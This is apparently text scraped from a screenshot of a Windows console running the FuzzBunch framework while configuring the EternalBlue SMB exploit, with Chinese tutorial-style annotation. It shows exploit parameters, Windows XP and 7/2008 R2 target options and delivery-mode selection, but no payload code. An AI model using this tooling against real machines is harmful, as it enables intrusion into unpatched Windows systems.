 C:\WINDOWS\system32\cmd.exe - python fb.py
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
模式选择1